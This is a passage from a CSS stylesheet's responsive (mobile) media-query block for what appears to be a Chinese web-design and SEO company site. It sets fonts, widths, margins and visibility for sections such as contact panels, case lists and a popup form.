    .seo-4 .tit h4 small {font-size: 14px;margin-left: 10px;}
    .seo-4 .tit span {font-size: 16px;}
    .seo-4 ul {padding: 10px 15px 20px 15px;}
    .seo-4 li {font-size: 14px;}
    .seo-4 li span {width: 20px;height: 20px;margin-right: 5px;line-height: 20px;}
    .seo-4 .more {line-height: 34px;font-size: 14px;margin-top: -15px;}

    .seo-5 {margin: -15px 0 0 -15px;}
    .seo-5 li {width: 33.333333%;}
    .seo-5 li .wrap {margin: 15px 0 0 15px;}
    .seo-5 li .m {height: 75px;}
    .seo-5 li h4 {margin: 10px 0;font-size: 14px;}
    .seo-5 li p {font-size: 12px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}

    .about-1 .img-center {width: 70%;margin: 0 auto;}
    .about-1 .text {margin-top: 20px;font-size: 14px;}
    .about-1 .in-total {margin-top: 20px;}

    .about-2 .logo {display: none;}
    .about-2 .text {margin-top: 0;}

    .about-3 li {width: 100%;}
    .about-3 li a {padding: 15px;}
    .about-3 li h4 {font-size: 16px;}
    .about-3 li p {height: auto;}

    .about-3-more {margin-top: 20px;}
    .about-3-more a {display: block;margin: 10px 0 0;width: auto;font-size: 16px;line-height: 34px;}

    .table-1 table {font-size: 12px;}
    .table-1 th, .table-1 td {padding: 10px;}
    .table-1 th {font-size: 14px;}
    .table-1 th:last-child {display: none;}
    .table-1 td:last-child {display: none;}
    .table-1 th:first-child {width: 80px;}

    .map {height: 300px;}

    .contact-left,.contact-right {width: auto;float: none;}
    .contact-left .tel {margin-bottom: 20px;font-size: 16px;}
    .contact-left .tel strong {font-size: 24px;}
    .contact-left li {font-size: 14px;background-size: 24px auto;padding-left: 30px;}
    .contact-right {margin-top: 30px;}
    .contact-right .tit img {height: 30px;}
    .contact-right dt {width: 100px;}
    .contact-right dd {margin-left: 115px;}
    .contact-right dd h4 {font-size: 18px;}
    .contact-right dd p {font-size: 14px;margin-top: 10px;}

    .v-lanmu,.h-lanmu {display: none;}
    .v-main {margin: 0;}

    .list-3 li {margin-bottom: 15px;}
    .list-3 li a {padding: 10px;}
    .list-3 li .img-center {width: 100px;}
    .list-3 li .text {margin-left: 110px;}
    .list-3 li .text h4 {font-size: 14px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .list-3 li .text p {margin-top: 5px;font-size: 12px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
    .list-3 li .text span {display: none;}

    .banner-content {height: auto;padding: 30px 0;}
    .banner-sbanner-contentub .container {display: block;height: auto;}
    .banner-content .inner {display: block;}
    .content-title {margin: 0;}
    .content-title h1 {font-size: 20px;}
    .content-title p {margin-top: 10px;}
    .content-title p span {font-size: 12px;margin-right: 5px;}
    .content-main, .content-xg {padding: 15px;}
    .content-main {margin: -30px -15px 0;}
    .content-exp {margin-top: 15px;padding-top: 15px;font-size: 12px;}
    .content-exp a {float: none;display: block;width: auto;}
    .content-exp a:last-child {text-align: left;margin-top: 10px;}
    .content-tips {margin-top: 15px;padding-top: 15px;font-size: 12px;}

    .content-xg {margin: 20px -15px 0;}
    .content-xg .tit {font-size: 18px;margin-bottom: 10px;}
    .content-xg-left,.content-xg-right {float: none;width: auto;}
    .content-xg-left {padding-right: 0;border-right: 0;}
    .content-xg-right {margin-top: 20px;}

    .webdes {margin-left: -10px;}
    .webdes li {width: 50%;}
    .webdes li a {margin: 10px 0 0 10px;line-height: 44px;font-size: 14px;}

    .content-case-title {padding: 30px 0;}
    .content-case-title h4 {font-size: 20px;margin-bottom: 15px;}
    .content-case-title h5 {font-size: 16px;}
    .content-case-title .btn {margin-top: 20px;}
    .content-case-title-left,.content-case-title-right {width: auto;float: none;}
    .content-case-title-right {padding-top: 30px;}

    .content-case-xg .tit {font-size: 20px;margin-bottom: 20px;}

    .list-4 {margin: -15px 0 0 -15px;}
    .list-4 li {width: 50%;}
    .list-4 li a {margin: 15px 0 0 15px;}
    .list-4 li .text {padding: 10px;}
    .list-4 li .text h4 {font-size: 16px;}
    .list-4 li .text p {font-size: 12px;line-height: 20px;}

    .wzjs-1,.wzjs-box {margin-bottom: 30px;}
    .wzjs-1 .pic {width: auto;float: none;padding: 0;background: none;height: auto;}
    .wzjs-1 .pic .img-center {height: 235px;line-height: 235px;}
    .wzjs-1 .info {margin: 20px 0 0;}
    .wzjs-1 .info h1 span {font-size: 18px;margin-right: 5px;}
    .wzjs-1 .info h1 small {font-size: 12px;line-height: 20px;}
    .wzjs-1 .text .btn {margin-top: 20px;}

    .wzjs-1 .text .sb-it {margin-right: 0;display: block;}

    .wzjs-tit {line-height: 20px;}
    .wzjs-tit em {display: none;}
    .wzjs-tit span {font-size: 16px;}
    .wzjs-tit span i {line-height: 20px;width: 20px;margin-right: 5px;}

    .wzjs-2 {font-size: 16px;}
    .wzjs-2 .tel {float: none;margin-bottom: 10px;}

    .table-2 table {font-size: 12px;}
    .table-2 th, .table-2 td {padding: 10px;}
    .table-2 th {font-size: 14px;}
    .table-2 th:first-child,.table-2 td:first-child {width: 80px;}
    .table-2 th:last-child {display: none;}
    .table-2 td:last-child {display: none;}
    .table-2 td:first-child img {height: 16px;width: auto;}

    .wybzd {font-size: 12px;line-height: 1.8;margin: 0 0 20px;}

    .wzjs-3 li {width: 33.333333%;}
    .wzjs-3 li .wrap {padding: 5px;}
    .wzjs-3 li .img-center {height: 24px;line-height: 24px;}
    .wzjs-3 li p {font-size: 12px;margin-top: 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .wzjs-3-tips {padding: 0 10px;}

    .wzjs-4 {margin-top: -15px;}
    .wzjs-4 li {width: 25%;}
    .wzjs-4 li .wrap {margin-top: 15px;}
    .wzjs-4 li .wrap:after {display: none;}
    .wzjs-4 li .img-center {height: 40px;line-height: 40px;}
    .wzjs-4 li p {font-size: 12px;}

    .wzjs-5 .bg {display: none;}
    .wzjs-5 .wzjs-box {width: auto;}
    .wzjs-5-left,.wzjs-5-right {float: none;}

    .wzjs-6 dt {float: none;width: auto;}
    .wzjs-6 dd {margin: 20px 0 0;padding-top: 0;}
    .wzjs-6 dd p {margin: 10px 0 0;font-size: 14px;padding: 0 10px;}

    .more-big-2 {line-height: 34px;margin-top: 20px;font-size: 14px;}

    .wzjs-7 .bg {display: none;}
    .wzjs-7 dt {font-size: 16px;width: 55px;padding-top: 5px;height: 64px;}
    .wzjs-7 dd {margin-left: 70px;}
    .wzjs-7 dd h4 {font-size: 16px;}
    .wzjs-7 dd p {font-size: 12px;margin-top: 5px;}
    .wzjs-7 .list li {font-size: 14px;}
    .wzjs-7 .more {margin-top: 10px;font-size: 14px;}
    .wzjs-7 .menu {padding-top: 0;margin-left: -10px;}
    .wzjs-7 .menu li a {margin: 0 0 10px 10px;}
    .wzjs-7-left,.wzjs-7-right {width: auto;float: none;padding: 0;}
    .wzjs-7-right {margin-top: 20px;}

    .onebox {width: 290px;margin-left: -145px;margin-top: -250px;}
    .onebox-wrap {margin: 0;padding: 20px;border: none;}
    .onebox .close {width: 20px;height: 20px;}
    .onebox .tit {background: none !important;font-size: 18px;padding-left: 0;margin-bottom: 10px;}
    .onebox li {width: 100%;}
    .onebox li i {width: 34px;height: 40px;}
    .onebox li input {margin-left: 34px;line-height: 20px;padding: 10px 12px;font-size: 14px;width: 86%;box-sizing: border-box;}
    .onebox li textarea {box-sizing: border-box;width: 100% !important;font-size: 14px;line-height: 20px;padding: 10px 12px;}
    .onebox li.yzm img {height: 40px;width: 80px;}
    .onebox li.yzm input {width: 130px;}
    .onebox .submit {height: 38px;font-size: 16px;}

    .taocan_titleo {width: auto;margin-top: 20px;font-size: 12px;}

    .weizhi {display: none;}

    .case-wrap {min-width: auto;width: auto;}
}
